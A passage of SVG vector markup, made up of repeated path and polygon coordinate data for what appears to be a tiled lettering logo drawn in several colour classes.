d="M42.52,95.2l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.45-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.37-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/><path class="cls-3" d="M43.93,96.13l-1.84,13.92,8.84,1.17,1.83-13.92-8.84-1.17Zm6.34,4.2l-2.44,2.78c1.17,.87,1.65,3.11,1.87,4.83l1.09,.14-.29,2.22-2.09-.28c-.17-2.71-.78-4.84-1.73-5.61l-.74,.84-.28,2.16,1.06,.14-.29,2.22-3.58-.47,.29-2.22,1.06,.14,1-7.55-1.06-.14,.29-2.22,3.45,.45-.29,2.22-.93-.12-.41,3.07,2.46-2.8-.58-.08,.29-2.22,3.31,.44-.29,2.22-1.15-.15Z"/><g><polygon class="cls-3" points="54.56 104.86 56.15 104.83 55.29 101.86 54.56 104.86"/><path class="cls-3" d="M59.16,97.4l-8.25,.15,.23,12.98,8.25-.15-.23-12.98Zm-3.11,10.61l.98-.02-.32-1.11-2.62,.05-.28,1.12,.98-.02,.04,2.07-3.18,.06-.04-2.07h.8l1.74-7.09-1.46,.02-.04-2.07,3.24-.06,2.56,9.07h.79l.04,2.06-3.2,.06-.04-2.07Z"/></g><path class="cls-3" d="M59.23,96.58l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm6.06,6.87l-.05-3.17-1.28-.05-.28,6.88,1.48,.06-.08,2.02-4.36-.17,.08-2.02,1.47,.06,.28-6.88-1.28-.05-.31,3.16-1.4-.27,.46-4.96,6.65,.27,.06,4.98-1.42,.16Z"/><path class="cls-3" d="M68.18,96.26l-2.03,12.82,8.15,1.29,2.03-12.82-8.15-1.29Zm2.73,3.46l-.35,2.24,1.01,.16,.18-1.14,1.27,.2-.68,4.33-1.27-.2,.18-1.14-1.01-.16-.42,2.67,2.87,.45,.41-2.09,1.27,.2-.66,4.15-6.53-1.03,.32-2.05,.98,.15,1.1-6.96-.98-.15,.32-2.04,6.41,1.01-.58,4.14-1.29-.2,.23-2.1-2.77-.44Z"/><g><path class="cls-3" d="M86.42,99.98c-1.33,.1-1.94,1.91-1.78,3.96,.16,2.02,1.03,3.71,2.37,3.6,1.33-.1,1.94-1.91,1.78-3.92-.16-2.06-1.04-3.74-2.37-3.64Z"/><path class="cls-3" d="M90.05,96.75l-8.23,.64,1.01,12.95,8.23-.64-1-12.94Zm-2.88,12.81c-2.14,.17-3.77-2.42-4.01-5.5-.24-3.12,.97-5.93,3.11-6.1,2.14-.17,3.77,2.42,4.01,5.54,.24,3.08-.97,5.89-3.11,6.06Z"/></g><g><path class="cls-3" d="M97.88,95.98l-8.14,1.33,2.08,12.82,8.14-1.33-2.09-12.82Zm-2.01,10.89l.96-.16-.48-1.08-2.59,.42-.11,1.17,.96-.16,.34,2.09-3.14,.51-.34-2.09,.79-.13,.68-7.42-1.44,.23-.34-2.09,3.2-.52,3.87,8.83,.78-.13,.34,2.09-3.16,.51-.34-2.09Z"/><polygon class="cls-3" points="93.93 103.88 95.51 103.62 94.22 100.74 93.93 103.88"/></g><g><path class="cls-3" d="M103.85,98.77c-.06-.51-.27-1.26-1.15-1.15l-1.51,.18,.32,2.67,1.13-.14c.81-.1,1.31-.67,1.21-1.56Z"/><path class="cls-3" d="M106.08,94.43l-8.19,.99,1.56,12.89,8.19-.99-1.56-12.89Zm-3.99,10.86l.97-.12,.27,2.2-3.39,.41-.27-2.2,1.02-.12-.91-7.49-1.02,.12-.27-2.2,4.19-.51c2.04-.25,2.53,2.66,2.58,3.06,.2,1.67-.37,2.94-.97,3.32,.61,.53,1.38,2.41,1.85,3.47l.89-.11,.22,1.78-1.94,.23c-1.02-2.58-1.8-4.27-2.63-4.58l-.92,.11,.32,2.62Z"/></g><g><path class="cls-3" d="M111.63,96.35h-1.6v7.21h1.32c1.14,0,1.99-1.12,1.99-3.77s-.96-3.44-1.71-3.44Z"/><path class="cls-3" d="M106.9,93.21v12.98h8.25v-12.98h-8.25Zm4.61,12.47h-3.93v-2.12h1.03v-7.21h-1.03v-2.12h4.09c2.28,0,3.14,2.87,3.14,5.56,0,4.36-1.73,5.89-3.31,5.89Z"/></g><g><path class="cls-3" d="M80.66,101.67c.03-.81-.57-1.15-1.07-1.17l-1.53-.06-.09,2.32,1.52,.06c.73,.03,1.16-.59,1.18-1.16Z"/><path class="cls-3" d="M78.99,104.92l-1.1-.04-.11,2.77,1.73,.07c.49,.02,1.36-.15,1.4-1.29,.03-.67-.28-1.44-1.92-1.5Z"/><path class="cls-3" d="M75.11,97.79l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm4.46,12.05l-4.33-.17,.09-2.12,1.03,.04,.29-7.21-1.03-.04,.08-2.12,4.24,.17c1.28,.05,2.24,1.44,2.17,3.21-.04,.92-.31,1.68-.77,2.23,.67,.54,1.06,1.59,1.01,2.83-.07,1.77-1.07,3.24-2.78,3.17Z"/></g><path class="cls-3" d="M123.19,94.29l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.44-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.38-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/></g></g><g><path class="cls-3" d="M69.6,210.59l-.95,43.89,24.07-.56,.96-43.89-24.07,.56Zm13.18,40.61c-.64-4.99-2-9.74-2.94-14.6-.84,5.27,.15,9.47-.61,15.07-2.58,.45-3.81,.79-8.74,1.14l-.04-5.76c-.02-11.48,.23-22.61-.11-33.64l9.15-.89c-.22,4.8,.17,9.13,.07,13.71,1.18-4.51,2.64-8.91,3.44-13.51,1.88-1.74,5-.29,7.14-1.6l1.45,.17c-1.59,6.3-3.18,12.61-4.77,18.9,2.12,6.39,3.52,13.26,5.23,19.88-3.34,.34-5.82,.77-9.26,1.12Z"/><path class="cls-3" d="M115.99,209.43l-22.52,1.97,2.15,42.35,22.52-1.97-2.15-42.35Zm-18.35,42.1c-.42-9.66-.98-18.64-1.41-27.97,.38-3.44-.05-7.32-.13-10.87,6.14-.62,11.32-.8,17.56-.97l.51,7.44c-2.05,1.2-5.05-.15-7.1,1.05l.31,6.66,6.82,.05c-.48,2.99,.4,4.44-.08,7.43l-5.88,.18c-.83,2.99-.37,6.1,.22,8.88,2.36-.2,4.73-.74,7.31-.5,.13,2.44,.62,4.78,.28,7.44-6.38,.84-12.12,.35-18.39,1.19Z"/><g><path class="cls-3" d="M52.77,238.1l2.21,.29c.47-4.88-.03-9.44,0-14.15l-2.22,13.86Z"/><path class="cls-3" d="M42.79,209.76l-2.3,44.4,26.2,.78,2.3-44.4-26.2-.78Zm19.06,43.59c-3.14,.51-4.78,.92-7.25-.45-.38-.97,.93-5.8,.58-7l-2.92-.38c-.65,2.44-.72,1.88-2.17,7.2-1.77,.92-6.45-1.08-8.55-.67,2.12-13.18,5-26.62,7.44-39.87,4.24,1.13,8.57,.2,12.97,.9,.46,12.26,2.81,26.52,3.27,38.78,.42,.05-.08,.21-3.37,1.49Z"/></g><g><path class="cls-3" d="M143.11,209.1l-25.63,3.1,1.89,41.67,25.64-3.1-1.89-41.67Zm-9.87,40.07c.42-5.23,.05-10.24-.11-15.25-.49-.72-1.49-.6-2.23-1-1.04,6.19,.06,10.24-.55,16.63-3.53,.18-6.21,.87-9.5,.71l-.37-2.29c.37-11.5-.4-22.57,.07-34.07,6.99,.48,17.7-4.44,21.43,2.49,.64,4.38,2.06,8.64-1.55,12.57l-2.16,.88c7.25,2.68,2.98,12.28,4.57,18.41-2.94,1.1-6.49,.23-9.62,.92Z"/><path class="cls-3" d="M132.92,220.13c-.5-.62-1.26-.81-2.25-.69l.16,7.73h.55c2.41-1.42,1.46-4.54,1.55-7.04Z"/></g><g><path class="cls-3" d="M28.09,241.66l2.48-.85c.74-1.49,1.6-4.11,.14-5.43-.68-1.23-2.12-.82-3.28-1.1l.66,7.38Z"/><path class="cls-3" d="M36.69,251.28c-5.64,2.64-14.98,.39-20.51-.12l-.02-9.89,2.83-.38,.06-18.64-2.92-.63,.2-10.01c8.85,1.18,19.09-1.63,22.71,6.11,.15,4.46,2.22,11.73-3.78,14.03-.39-.04-.98-.11-1.43,.26,1.9,1.09,4.66,1.27,5.44,3.37,.29,1.24,.55,2.53,.71,3.83l.56-28.13-24.67-2.53-.88,43.97,24.67,2.53,.19-9.71c-.45,2.16-1.41,4.2-3.17,5.94Z"/><path class="cls-3" d="M30.81,224.36c-.92-.83-1.86-1.37-3.25-1.39l.38,6.21,.99,.11c2.3-1.17,1.88-2.93,1.88-4.93Z"/></g><g><path class="cls-3" d="M42.52,255.31l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.45-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.37-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/><path class="cls-3" d="M43.93,256.24l-1.84,13.92,8.84,1.17,1.83-13.92-8.84-1.17Zm6.34,4.2l-2.44,2.78c1.17,.87,1.65,3.11,1.87,4.83l1.09,.14-.29,2.22-2.09-.28c-.17-2.71-.78-4.84-1.73-5.61l-.74,.84-.28,2.16,1.06,.14-.29,2.22-3.58-.47,.29-2.22,1.06,.14,1-7.55-1.06-.14,.29-2.22,3.45,.45-.29,2.22-.93-.12-.41,3.07,2.46-2.8-.58-.08,.29-2.22,3.31,.44-.29,2.22-1.15-.15Z"/><g><polygon class="cls-3" points="54.56 264.97 56.15 264.94 55.29 261.97 54.56 264.97"/><path class="cls-3" d="M59.16,257.52l-8.25,.15,.23,12.98,8.25-.15-.23-12.98Zm-3.11,10.61l.98-.02-.32-1.11-2.62,.05-.28,1.12,.98-.02,.04,2.07-3.18,.06-.04-2.07h.8l1.74-7.09-1.46,.02-.04-2.07,3.24-.06,2.56,9.07h.79l.04,2.06-3.2,.06-.04-2.07Z"/></g><path class="cls-3" d="M59.23,256.69l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm6.06,6.87l-.05-3.17-1.28-.05-.28,6.88,1.48,.06-.08,2.02-4.36-.17,.08-2.02,1.47,.06,.28-6.88-1.28-.05-.31,3.16-1.4-.27,.46-4.96,6.65,.27,.06,4.98-1.42,.16Z"/><path class="cls-3" d="M68.18,256.38l-2.03,12.82,8.15,1.29,2.03-12.82-8.15-1.29Zm2.73,3.46l-.35,2.24,1.01,.16,.18-1.14,1.27,.2-.68,4.33-1.27-.2,.18-1.14-1.01-.16-.42,2.67,2.87,.45,.41-2.09,1.27,.2-.66,4.15-6.53-1.03,.32-2.05,.98,.15,1.1-6.96-.98-.15,.32-2.04,6.41,1.01-.58,4.14-1.29-.2,.23-2.1-2.77-.44Z"/><g><path class="cls-3" d="M86.42,260.1c-1.33,.1-1.94,1.91-1.78,3.96,.16,2.02,1.03,3.71,2.37,3.6,1.33-.1,1.94-1.91,1.78-3.92-.16-2.06-1.04-3.74-2.37-3.64Z"/><path class="cls-3" d="M90.05,256.87l-8.23,.64,1.01,12.95,8.23-.64-1-12.94Zm-2.88,12.81c-2.14,.17-3.77-2.42-4.01-5.5-.24-3.12,.97-5.93,3.11-6.1,2.14-.17,3.77,2.42,4.01,5.54,.24,3.08-.97,5.89-3.11,6.06Z"/></g><g><path class="cls-3" d="M97.88,256.09l-8.14,1.33,2.08,12.82,8.14-1.33-2.09-12.82Zm-2.01,10.89l.96-.16-.48-1.08-2.59,.42-.11,1.17,.96-.16,.34,2.09-3.14,.51-.34-2.09,.79-.13,.68-7.42-1.44,.23-.34-2.09,3.2-.52,3.87,8.83,.78-.13,.34,2.09-3.16,.51-.34-2.09Z"/><polygon class="cls-3" points="93.93 263.99 95.51 263.74 94.22 260.85 93.93 263.99"/></g><g><path class="cls-3" d="M103.85,258.88c-.06-.51-.27-1.26-1.15-1.15l-1.51,.18,.32,2.67,1.13-.14c.81-.1,1.31-.67,1.21-1.56Z"/><path class="cls-3" d="M106.08,254.55l-8.19,.99,1.56,12.89,8.19-.99-1.56-12.89Zm-3.99,10.86l.97-.12,.27,2.2-3.39,.41-.27-2.2,1.02-.12-.91-7.49-1.02,.12-.27-2.2,4.19-.51c2.04-.25,2.53,2.66,2.58,3.06,.2,1.67-.37,2.94-.97,3.32,.61,.53,1.38,2.41,1.85,3.47l.89-.11,.22,1.78-1.94,.23c-1.02-2.58-1.8-4.27-2.63-4.58l-.92,.11,.32,2.62Z"/></g><g><path class="cls-3" d="M111.63,256.47h-1.6v7.21h1.32c1.14,0,1.99-1.12,1.99-3.77s-.96-3.44-1.71-3.44Z"/><path class="cls-3" d="M106.9,253.33v12.98h8.25v-12.98h-8.25Zm4.61,12.47h-3.93v-2.12h1.03v-7.21h-1.03v-2.12h4.09c2.28,0,3.14,2.87,3.14,5.56,0,4.36-1.73,5.89-3.31,5.89Z"/></g><g><path class="cls-3" d="M80.66,261.78c.03-.81-.57-1.15-1.07-1.17l-1.53-.06-.09,2.32,1.52,.06c.73,.03,1.16-.59,1.18-1.16Z"/><path class="cls-3" d="M78.99,265.04l-1.1-.04-.11,2.77,1.73,.07c.49,.02,1.36-.15,1.4-1.29,.03-.67-.28-1.44-1.92-1.5Z"/><path class="cls-3" d="M75.11,257.91l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm4.46,12.05l-4.33-.17,.09-2.12,1.03,.04,.29-7.21-1.03-.04,.08-2.12,4.24,.17c1.28,.05,2.24,1.44,2.17,3.21-.04,.92-.31,1.68-.77,2.23,.67,.54,1.06,1.59,1.01,2.83-.07,1.77-1.07,3.24-2.78,3.17Z"/></g><path class="cls-3" d="M123.19,254.4l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.44-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.38-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/></g></g><g><path class="cls-2" d="M69.6,370.71l-.95,43.89,24.07-.56,.96-43.89-24.07,.56Zm13.18,40.61c-.64-4.99-2-9.74-2.94-14.6-.84,5.27,.15,9.47-.61,15.07-2.58,.45-3.81,.79-8.74,1.14l-.04-5.76c-.02-11.48,.23-22.61-.11-33.64l9.15-.89c-.22,4.8,.17,9.13,.07,13.71,1.18-4.51,2.64-8.91,3.44-13.51,1.88-1.74,5-.29,7.14-1.6l1.45,.17c-1.59,6.3-3.18,12.61-4.77,18.9,2.12,6.39,3.52,13.26,5.23,19.88-3.34,.34-5.82,.77-9.26,1.12Z"/><path class="cls-2" d="M115.99,369.54l-22.52,1.97,2.15,42.35,22.52-1.97-2.15-42.35Zm-18.35,42.1c-.42-9.66-.98-18.64-1.41-27.97,.38-3.44-.05-7.32-.13-10.87,6.14-.62,11.32-.8,17.56-.97l.51,7.44c-2.05,1.2-5.05-.15-7.1,1.05l.31,6.66,6.82,.05c-.48,2.99,.4,4.44-.08,7.43l-5.88,.18c-.83,2.99-.37,6.1,.22,8.88,2.36-.2,4.73-.74,7.31-.5,.13,2.44,.62,4.78,.28,7.44-6.38,.84-12.12,.35-18.39,1.19Z"/><g><path class="cls-2" d="M52.77,398.22l2.21,.29c.47-4.88-.03-9.44,0-14.15l-2.22,13.86Z"/><path class="cls-2" d="M42.79,369.87l-2.3,44.4,26.2,.78,2.3-44.4-26.2-.78Zm19.06,43.59c-3.14,.51-4.78,.92-7.25-.45-.38-.97,.93-5.8,.58-7l-2.92-.38c-.65,2.44-.72,1.88-2.17,7.2-1.77,.92-6.45-1.08-8.55-.67,2.12-13.18,5-26.62,7.44-39.87,4.24,1.13,8.57,.2,12.97,.9,.46,12.26,2.81,26.52,3.27,38.78,.42,.05-.08,.21-3.37,1.49Z"/></g><g><path class="cls-2" d="M143.11,369.22l-25.63,3.1,1.89,41.67,25.64-3.1-1.89-41.67Zm-9.87,40.07c.42-5.23,.05-10.24-.11-15.25-.49-.72-1.49-.6-2.23-1-1.04,6.19,.06,10.24-.55,16.63-3.53,.18-6.21,.87-9.5,.71l-.37-2.29c.37-11.5-.4-22.57,.07-34.07,6.99,.48,17.7-4.44,21.43,2.49,.64,4.38,2.06,8.64-1.55,12.57l-2.16,.88c7.25,2.68,2.98,12.28,4.57,18.41-2.94,1.1-6.49,.23-9.62,.92Z"/><path class="cls-2" d="M132.92,380.24c-.5-.62-1.26-.81-2.25-.69l.16,7.73h.55c2.41-1.42,1.46-4.54,1.55-7.04Z"/></g><g><path class="cls-2" d="M28.09,401.78l2.48-.85c.74-1.49,1.6-4.11,.14-5.43-.68-1.23-2.12-.82-3.28-1.1l.66,7.38Z"/><path class="cls-2" d="M36.69,411.4c-5.64,2.64-14.98,.39-20.51-.12l-.02-9.89,2.83-.38,.06-18.64-2.92-.63,.2-10.01c8.85,1.18,19.09-1.63,22.71,6.11,.15,4.46,2.22,11.73-3.78,14.03-.39-.04-.98-.11-1.43,.26,1.9,1.09,4.66,1.27,5.44,3.37,.29,1.24,.55,2.53,.71,3.83l.56-28.13-24.67-2.53-.88,43.97,24.67,2.53,.19-9.71c-.45,2.16-1.41,4.2-3.17,5.94Z"/><path class="cls-2" d="M30.81,384.48c-.92-.83-1.86-1.37-3.25-1.39l.38,6.21,.99,.11c2.3-1.17,1.88-2.93,1.88-4.93Z"/></g><g><path class="cls-2" d="M42.52,415.43l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.45-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.37-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/><path class="cls-2" d="M43.93,416.36l-1.84,13.92,8.84,1.17,1.83-13.92-8.84-1.17Zm6.34,4.2l-2.44,2.78c1.17,.87,1.65,3.11,1.87,4.83l1.09,.14-.29,2.22-2.09-.28c-.17-2.71-.78-4.84-1.73-5.61l-.74,.84-.28,2.16,1.06,.14-.29,2.22-3.58-.47,.29-2.22,1.06,.14,1-7.55-1.06-.14,.29-2.22,3.45,.45-.29,2.22-.93-.12-.41,3.07,2.46-2.8-.58-.08,.29-2.22,3.31,.44-.29,2.22-1.15-.15Z"/><g><polygon class="cls-2" points="54.56 425.09 56.15 425.06 55.29 422.09 54.56 425.09"/><path class="cls-2" d="M59.16,417.63l-8.25,.15,.23,12.98,8.25-.15-.23-12.98Zm-3.11,10.61l.98-.02-.32-1.11-2.62,.05-.28,1.12,.98-.02,.04,2.07-3.18,.06-.04-2.07h.8l1.74-7.09-1.46,.02-.04-2.07,3.24-.06,2.56,9.07h.79l.04,2.06-3.2,.06-.04-2.07Z"/></g><path class="cls-2" d="M59.23,416.81l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm6.06,6.87l-.05-3.17-1.28-.05-.28,6.88,1.48,.06-.08,2.02-4.36-.17,.08-2.02,1.47,.06,.28-6.88-1.28-.05-.31,3.16-1.4-.27,.46-4.96,6.65,.27,.06,4.98-1.42,.16Z"/><path class="cls-2" d="M68.18,416.49l-2.03,12.82,8.15,1.29,2.03-12.82-8.15-1.29Zm2.73,3.46l-.35,2.24,1.01,.16,.18-1.14,1.27,.2-.68,4.33-1.27-.2,.18-1.14-1.01-.16-.42,2.67,2.87,.45,.41-2.09,1.27,.2-.66,4.15-6.53-1.03,.32-2.05,.98,.15,1.1-6.96-.98-.15,.32-2.04,6.41,1.01-.58,4.14-1.29-.2,.23-2.1-2.77-.44Z"/><g><path class="cls-2" d="M86.42,420.21c-1.33,.1-1.94,1.91-1.78,3.96,.16,2.02,1.03,3.71,2.37,3.6,1.33-.1,1.94-1.91,1.78-3.92-.16-2.06-1.04-3.74-2.37-3.64Z"/><path class="cls-2" d="M90.05,416.98l-8.23,.64,1.01,12.95,8.23-.64-1-12.94Zm-2.88,12.81c-2.14,.17-3.77-2.42-4.01-5.5-.24-3.12,.97-5.93,3.11-6.1,2.14-.17,3.77,2.42,4.01,5.54,.24,3.08-.97,5.89-3.11,6.06Z"/></g><g><path class="cls-2" d="M97.88,416.21l-8.14,1.33,2.08,12.82,8.14-1.33-2.09-12.82Zm-2.01,10.89l.96-.16-.48-1.08-2.59,.42-.11,1.17,.96-.16,.34,2.09-3.14,.51-.34-2.09,.79-.13,.68-7.42-1.44,.23-.34-2.09,3.2-.52,3.87,8.83,.78-.13,.34,2.09-3.16,.51-.34-2.09Z"/><polygon class="cls-2" points="93.93 424.11 95.51 423.85 94.22 420.97 93.93 424.11"/></g><g><path class="cls-2" d="M103.85,419c-.06-.51-.27-1.26-1.15-1.15l-1.51,.18,.32,2.67,1.13-.14c.81-.1,1.31-.67,1.21-1.56Z"/><path class="cls-2" d="M106.08,414.66l-8.19,.99,1.56,12.89,8.19-.99-1.56-12.89Zm-3.99,10.86l.97-.12,.27,2.2-3.39,.41-.27-2.2,1.02-.12-.91-7.49-1.02,.12-.27-2.2,4.19-.51c2.04-.25,2.53,2.66,2.58,3.06,.2,1.67-.37,2.94-.97,3.32,.61,.53,1.38,2.41,1.85,3.47l.89-.11,.22,1.78-1.94,.23c-1.02-2.58-1.8-4.27-2.63-4.58l-.92,.11,.32,2.62Z"/></g><g><path class="cls-2" d="M111.63,416.58h-1.6v7.21h1.32c1.14,0,1.99-1.12,1.99-3.77s-.96-3.44-1.71-3.44Z"/><path class="cls-2" d="M106.9,413.44v12.98h8.25v-12.98h-8.25Zm4.61,12.47h-3.93v-2.12h1.03v-7.21h-1.03v-2.12h4.09c2.28,0,3.14,2.87,3.14,5.56,0,4.36-1.73,5.89-3.31,5.89Z"/></g><g><path class="cls-2" d="M80.66,421.9c.03-.81-.57-1.15-1.07-1.17l-1.53-.06-.09,2.32,1.52,.06c.73,.03,1.16-.59,1.18-1.16Z"/><path class="cls-2" d="M78.99,425.15l-1.1-.04-.11,2.77,1.73,.07c.49,.02,1.36-.15,1.4-1.29,.03-.67-.28-1.44-1.92-1.5Z"/><path class="cls-2" d="M75.11,418.02l-.52,12.97,8.24,.33,.52-12.97-8.24-.33Zm4.46,12.05l-4.33-.17,.09-2.12,1.03,.04,.29-7.21-1.03-.04,.08-2.12,4.24,.17c1.28,.05,2.24,1.44,2.17,3.21-.04,.92-.31,1.68-.77,2.23,.67,.54,1.06,1.59,1.01,2.83-.07,1.77-1.07,3.24-2.78,3.17Z"/></g><path class="cls-2" d="M123.19,414.52l-8.24,.37,.59,12.97,8.24-.38-.59-12.97Zm-3.06,12.16c-.59,.03-1.3-.16-1.94-.58v.74l-1.44-.18c.06-.58,.11-1.19,.09-1.69-.03-.61-.2-1.31-.38-2l1.38-.36,.21,.99c.15,.73,.65,1.16,1.96,1.1,.46-.02,1.48-.27,1.43-1.38-.04-.89-.62-.92-1.66-1.02-.84-.07-2.89-.28-3.02-3.27-.04-.87,.29-1.79,.77-2.39,.51-.65,1.21-.98,1.9-1.01,.63-.03,1.17,.17,1.77,.57l.06-.69,1.41,.31c-.12,.69-.26,1.42-.23,2.05,.02,.52,.11,1.03,.22,1.66l-1.43,.21-.11-1c-.06-.42-.2-1.2-1.46-1.14-.49,.02-1.48,.35-1.43,1.47,.05,1.02,1.09,1.17,1.72,1.22,1.25-.09,2.84,.41,2.97,3.14,.04,.87-.46,3.13-2.78,3.24Z"/></g></g><g><path class="cls-1" d="M69.6,530.82l-.95,43.89,24.07-.56,.96-43.89-24.07,.56Zm13.18,40.61c-.64-4.99-2-9.74-2.94-14.6-.84,5.27,.15,9.47-.61,15.07-2.58,.45-3.81,.79-8.74,1.14l-.04-5.76c-.02-11.48,.23-22.61-.11-33.64l9.15-.89c-.22,4.8,.17,9.13,.07,13.71,1.18-4.51,2.64-8.91,3.44-13.51,1.88-1.74,5-.29,7.14-1.6l1.45,.17c-1.59,6.3-3.18,12.61-4.77,18.9,2.12,6.39,3.52,13.26,5.23,19.88-3.34,.34-5.82,.77-9.26,1.12Z"/><path class="cls-1" d="M115.99,529.66l-22.52,1.97,2.15,42.35,22.52-1.97-2.15-42.35Zm-18.35,42.1c-.42-9.66-.98-18.64-1.41-27.97,.38-3.44-.05-7.32-.13-10.87,6.14-.62,11.32-.8,17.56-.97l.51,7.44c-2.05,1.2-5.05-.15-7.1,1.05l.31,6.66,6.82,.05c-.48,2.99,.4,4.44-.08,7.43l-5.88,.18c-.83,2.99-.37,6.1,.22,8.88,2.36-.2,4.73-.74,7.31-.5,.13,2.44,.62,4.78,.28,7.44-6.38,.84-12.12,.35-18.39,1.19Z"/><g><path class="cls-1" d="M52.77,558.33l2.21,.29c.47-4.88-.03-9.44,0-14.15l-2.22,13.86Z"/><path class="cls-1" d="M42.79,529.99l-2.3,44.4,26.2,.78,2.3-44.4-26.2-.78Zm19.06,43.59c-3.14,.51-4.78,.92-7.25-.45-.38-.97,.93-5.8,.58-7l-2.92-.38c-.65,2.44-.72,1.88-2.17,7.2-1.77,.92-6.45-1.08-8.55-.67,2.12-13.18,5-26.62,7.44-39.87,4.24,1.13,8.57,.2,12.97,.9,.46,12.26,2.81,26.52,3.27,38.78,.42,.05-.08,.21-3.37,1.49Z"/></g><g><path class="cls-1" d="M143.11,529.33l-25.63,3.1,1.89,41.67,25.64-3.1-1.89-41.67Zm-9.87,40.07c.42-5.23,.05-10.24-.11-15.25-.49-.72-1.49-.6-2.23-1-1.04,6.19,.06,10.24-.55,16.63-3.53,.18-6.21,.87-9.5,.71l-.37-2.29c.37-11.5-.4-22.57,.07-34.07,6.99,.48,17.7-4.44,21.43,2.49,.64,4.38,2.06,8.64-1.55,12.57l-2.16,.88c7.25,2.68,2.98,12.28,4.57,18.41-2.94,1.1-6.49,.23-9.62,.92Z"/><path class="cls-1" d="M132.92,540.36c-.5-.62-1.26-.81-2.25-.69l.16,7.73h.55c2.41-1.42,1.46-4.54,1.55-7.04Z"/></g><g><path class="cls-1" d="M28.09,561.89l2.48-.85c.74-1.49,1.6-4.11,.14-5.43-.68-1.23-2.12-.82-3.28-1.1l.66,7.38Z"/><path class="cls-1" d="M36.69,571.51c-5.64,2.64-14.98,.39-20.51-.12l-.02-9.89,2.83-.38,.06-18.64-2.92-.63,.2-10.01c8.85,1.18,19.09-1.63,22.71,6.11,.15,4.46,2.22,11.73-3.78,14.03-.39-.04-.98-.11-1.43,.26,1.9,1.09,4.66,1.27,5.44,3.37,.29,1.24,.55,2.53,.71,3.83l.56-28.13-24.67-2.53-.88,43.97,24.67,2.53,.19-9.71c-.45,2.16-1.41,4.2-3.17,5.94Z"/><path class="cls-1" d="M30.81,544.59c-.92-.83-1.86-1.37-3.25-1.39l.38,6.21,.99,.11c2.3-1.17,1.88-2.93,1.88-4.93Z"/></g><g><path class="cls-1" 